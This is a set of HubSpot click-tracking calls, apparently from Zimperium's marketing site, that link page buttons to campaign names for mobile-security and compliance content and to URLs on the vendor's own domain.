_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730470767194.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-5.pt-md-5.pt-lg-5.pb-5.pb-md-5.pb-lg-5.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container.container-wide > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a.btn.btn--primary", "pe46745145_zshield_solution_brief", {"url":"https://zimperium.com/maps/zshield","trackingConfigId":16366102}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17381014066605.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_17381014066605.section--two-col.section-banner.notch-corner-tl.section-theme--dark.bg-custom.bg > div.two-col.container.pt-4.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--center > div.two-col__inner.auto-cols__col.nw.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_softpay_secures_mobile_payments_for_retailers", {"url":"https://zimperium.com/industry/retail/","trackingConfigId":16366186}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730472461381.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-4.pb-3.pb-md-3.pb-lg-4.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row-reverse.flex-lg-row-reverse > div.contentCol.col-12.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_softpay_secures_mobile_payments_for_retailers", {"url":"https://zimperium.com/maps/zdefend","trackingConfigId":16383358}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17381014066605.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_17381014066605.section--two-col.section-banner.notch-corner-tl.section-theme--dark.bg-custom.bg > div.two-col.container.pt-4.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--center > div.two-col__inner.auto-cols__col.nw.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_softpay_secures_mobile_payments_for_retailers", {"url":"https://zimperium.com/maps/zdefend","trackingConfigId":16383359}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17407842915685.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-0.pb-3.pb-md-3.pb-lg-4.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(2) > div.img-col__inner.img-col-theme--light.bg-light.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_mobile_banking_heist_report", {"url":"https://zimperium.com/industry/finance/insurance","trackingConfigId":16386094}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17406930673263.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_17406930673263.section--two-col.section-banner.notch-corner-.section-theme--light.bg-lgrey.bg > div.two-col.container.pt-2.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_mobile_banking_heist_report", {"url":"https://zimperium.com/industry/finance/banking","trackingConfigId":16386102}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730470767194.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-5.pt-md-5.pt-lg-5.pb-5.pb-md-5.pb-lg-5.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container.container-wide > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a.btn.btn--primary", "pe46745145_zdefend_solution_brief", {"url":"https://zimperium.com/maps/zdefend","trackingConfigId":16385491}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17325609394065.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--dark.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row-reverse.flex-lg-row-reverse > div.contentCol.col-12.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_mypinpad_secures_softpos_case_study", {"url":"https://zimperium.com/industry/finance/softpos","trackingConfigId":16383414}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17411035040695.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(3) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_mobile_security_imperatives_for_softpos_providers", {"url":"https://zimperium.com/industry/finance/softpos","trackingConfigId":16383420}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17411035040695.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(1) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_top_5_ways_to_build_a_compliant_softpos_app", {"url":"https://zimperium.com/industry/finance/softpos","trackingConfigId":16383421}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1731970723198.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1731970723198.section--two-col.section-banner.notch-corner-.section-theme--dark.bg-purple.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--center > div.two-col__inner.auto-cols__col.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_medical_device_manufacturer_case_study", {"url":"https://zimperium.com/industry/healthcare/","trackingConfigId":16383603}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17411959205765.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(1) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_the_state_of_mhealth_app_security", {"url":null,"trackingConfigId":16383604}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17411959205765.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(2) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_n5_steps_to_securing_mobile_health", {"url":"https://zimperium.com/industry/healthcare/","trackingConfigId":16383605}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1732304640610 > section > div > div > div > div:nth-child(1) > div.two-col__cta > a", "pe46745145_n5_steps_to_securing_mobile_health", {"url":"https://zimperium.com/industry/healthcare/hipaa/","trackingConfigId":16404827}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17411959205765.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(3) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_zimperium_mtd_for_healthcare", {"url":"https://zimperium.com/industry/healthcare/","trackingConfigId":16383606}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17412121922045.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(2) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__supporting-content > h5", "pe46745145_hipaa___mobile_devices", {"url":"https://zimperium.com/industry/healthcare/hipaa/","trackingConfigId":16386115}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17412121922045.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(2) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_hipaa___mobile_devices", {"url":"https://zimperium.com/industry/healthcare/hipaa/","trackingConfigId":16389879}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1731970954202.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1731970954202.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-2.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(1) > div.two-col__supporting-content > p:nth-of-type(1) > a:nth-of-type(2)", "pe46745145_hipaa___mobile_devices", {"url":"https://zimperium.com/industry/healthcare/","trackingConfigId":16390046}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1731970954202.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1731970954202.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-2.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(1) > div.two-col__supporting-content > p:nth-of-type(1) > a:nth-of-type(2)", "pe46745145_hipaa___mobile_devices", {"url":"https://zimperium.com/industry/healthcare/","trackingConfigId":16390070}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1759260374838.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_hipaa___mobile_devices", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16579740}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1731970954202.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1731970954202.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-2.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(4) > div.two-col__supporting-content > p:nth-of-type(1) > a:nth-of-type(2) > img", "pe46745145_gdpr___mobile_devices", {"url":"https://zimperium.com/industry/healthcare/","trackingConfigId":16383737}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1754429926975 > section > div > div > div > div:nth-child(3) > div > a > img", "pe46745145_gdpr___mobile_devices", {"url":"https://zimperium.com/industry/finance/banking","trackingConfigId":16404915}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1759342892472.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_gdpr___mobile_devices", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16579783}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17406949102273.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(3) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_n5_steps_to_secure_mobile_banking", {"url":"https://zimperium.com/industry/finance/banking","trackingConfigId":16383744}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1754429926975.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1754429926975.section--two-col.section-banner.notch-corner-.section-theme--light.bg-lgrey.bg > div.two-col.container.pt-2.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(2) > div.two-col__supporting-content", "pe46745145_fast_track_your_pci_mpoc_certification", {"url":"https://zimperium.com/industry/finance/banking","trackingConfigId":16390459}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1754505685745.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1754505685745.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(1) > div.two-col__supporting-content > p:nth-of-type(1) > a > img", "pe46745145_comply_with_mas_mobile_banking_regulations", {"url":"https://zimperium.com/industry/finance/banking/banking-malware","trackingConfigId":16386059}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1754430344136.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1754430344136.section--two-col.section-banner.notch-corner-.section-theme--light.bg-lgrey.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.nw.normal-list > div.two-col__supporting-content > p:nth-of-type(1)", "pe46745145_comply_with_mas_mobile_banking_regulations", {"url":"https://zimperium.com/industry/finance/banking","trackingConfigId":16391044}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1754505685745.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1754505685745.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(2) > div.two-col__supporting-content > p:nth-of-type(1) > a > img", "pe46745145_compliance_with_rmit_malaysia_regulation", {"url":"https://zimperium.com/industry/finance/banking/banking-malware","trackingConfigId":16386060}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1754430344136.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1754430344136.section--two-col.section-banner.notch-corner-.section-theme--light.bg-lgrey.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(2) > div.two-col__supporting-content", "pe46745145_compliance_with_rmit_malaysia_regulation", {"url":"https://zimperium.com/industry/finance/banking","trackingConfigId":16390971}]);
_hsq.push(["trackClick", "div#slider-module_17496723208858.main-carousel.flickity-enabled > div.flickity-viewport > div.flickity-slider > div.carousel-cell.testimonial-slide.is-selected > div.btn-group.pt-2 > a.btn.btn--primary", "pe46745145_airline_case_study", {"url":"https://zimperium.com/industry/aviation","trackingConfigId":16385773}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730608666421.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(3) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_vulnerability_checklist_for_ios", {"url":"https://zimperium.com/maps/zscan","trackingConfigId":16385801}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17315297335143.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_17315297335143.section--two-col.section-banner.notch-corner-tl.section-theme--dark.bg-custom.bg > div.two-col.container.pt-3.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.well.well--lgrey.normal-list > div.two-col__cta", "pe46745145_securing_connected_cars_from_cyberthreats", {"url":null,"trackingConfigId":16386018}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17315297335143.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_17315297335143.section--two-col.section-banner.notch-corner-tl.section-theme--dark.bg-custom.bg > div.two-col.container.pt-3.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.well.well--lgrey.normal-list > div.two-col__cta", "pe46745145_securing_connected_cars_from_cyberthreats", {"url":"https://zimperium.com/industry/automotive/","trackingConfigId":16386020}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1731517819069.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-2.pt-md-2.pt-lg-2.pb-2.pb-md-2.pb-lg-2.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a.btn.btn--primary", "pe46745145_n5_steps_to_securing_mobile_automotive_apps", {"url":"https://zimperium.com/industry/automotive/","trackingConfigId":16386019}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1737758460905.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-column-reverse.flex-md-row-reverse.flex-lg-row-reverse > div.contentCol.col-12.col-md-6.col-lg-7 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_how_to_secure_chromebooks", {"url":"https://zimperium.com/industry/government/chromebooks","trackingConfigId":16386029}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_module_17394897193654 > section > div.section--img-col-content__wrapper > div > div > div:nth-child(2) > div > div.img-col__content > div.img-col__link > a", "pe46745145_stop_mobile_app_fraud_where_it_starts", {"url":"https://zimperium.com/industry/finance/","trackingConfigId":16412766}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1755537376343 > section > div.two-col.container.container-narrow.pt-3.pb-2 > div > div > div > div.two-col__cta > a", "pe46745145_gartner__when_and_how_to_allow_mobile_byod", {"url":"https://zimperium.com/mtd/byod","trackingConfigId":16431727}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1755538911644 > section > div.section--img-col-content__wrapper > div > div > div:nth-child(3) > div > div.img-col__content > div.img-col__link > a", "pe46745145_hidden_dangers_of_qr_codes", {"url":"https://zimperium.com/mtd/mobile-threat-defense","trackingConfigId":16412896}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17381937790423.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(3) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_prevent_loyalty_fraud_in_mobile_apps", {"url":"https://zimperium.com/industry/retail/","trackingConfigId":16414760}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17381937790423.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(2) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_mpos_reduce_compliance_risk__operational_costs", {"url":"https://zimperium.com/industry/retail/","trackingConfigId":16414761}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1754430344136.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1754430344136.section--two-col.section-banner.notch-corner-.section-theme--light.bg-lgrey.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(3) > div.two-col__supporting-content > a > img", "pe46745145_rbi_compliance_for_digital_payments", {"url":"https://zimperium.com/industry/finance/banking","trackingConfigId":16414762}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1754430344136.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1754430344136.section--two-col.section-banner.notch-corner-.section-theme--light.bg-lgrey.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(5) > div.two-col__supporting-content > p:nth-of-type(1) > a > img", "pe46745145_achieving_sebi_cyber_resilience_compliance", {"url":"https://zimperium.com/industry/finance/banking","trackingConfigId":16417117}]);
_hsq.push(["trackClick", "a#GDPR.anchor-offset", "pe46745145_achieving_sebi_cyber_resilience_compliance", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16579762}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17325616667165.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(1) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_protecting_digital_content_rights___revenue", {"url":"https://zimperium.com/industry/media-entertainment","trackingConfigId":16414765}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17325616667165.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(3) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_protect_video_streaming_content_rights___revenue", {"url":"https://zimperium.com/industry/media-entertainment","trackingConfigId":16414766}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17431182336313.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--icon-col.section-theme--light.pt-3.pt-md-3.pt-lg-4.pb-3.pb-md-3.pb-lg-4.d-block.d-md-block.d-lg-block > div.section--icon-col-content__wrapper > div.container.container-wide > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-7 > div.btn-group.icon-col__buttons.text-center.pt-2 > a.btn.btn--primary", "pe46745145_protecting_connected_car_apps_and_services", {"url":"https://zimperium.com/industry/automotive/","trackingConfigId":16414844}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1738102969335.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_compliance___psd2", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16579725}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17592599889493.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-column-reverse.flex-md-row-reverse.flex-lg-row-reverse > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a:nth-of-type(2)", "pe46745145_pos_tap_to_pay_providers", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16579735}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17592601743303.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_nerc___mobile_devices", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16579739}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17593428103442.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_zimperium_mtd_ism_compliance_and_irap", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16579754}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17599532698943.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-column-reverse.flex-md-row-reverse.flex-lg-row-reverse > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_achieving_dora_compliance", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16579786}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1754587767041.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--icon-col.section-theme--dark.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--icon-col-content__wrapper > div.container > div.row.align-items-start.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.morepaddingleft.col-md-6.col-lg-6 > div.btn-group.icon-col__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_info__mobile_byod___zero_trust", {"url":"https://zimperium.com/mtd/byod","trackingConfigId":16581592}]);
